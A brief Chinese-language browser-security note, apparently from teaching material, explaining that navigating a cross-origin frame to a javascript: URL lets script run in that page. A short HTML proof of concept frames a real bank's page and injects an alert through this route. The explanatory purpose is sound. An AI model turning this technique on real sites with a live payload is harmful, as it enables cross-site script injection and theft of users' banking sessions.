 把非同源页面跳转到javascript:URL的行为非常危险！
http://myblog.com/demo.html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"/>
<script type="text/javascript">
function danger(){
bank.location = "javascript:alert('Hi!')";
}
</script>
</head>
<body>
<iframe id="bank" src="http://www.icbc.com.cn/mybank.html" onload=danger()>
</iframe>
</body>
</html>
在bank页面里执行任意javascript
可以执行
在脚本型URL加载的页面里，以父页面的上下文权限执行相应的脚本代
码——与父页面同源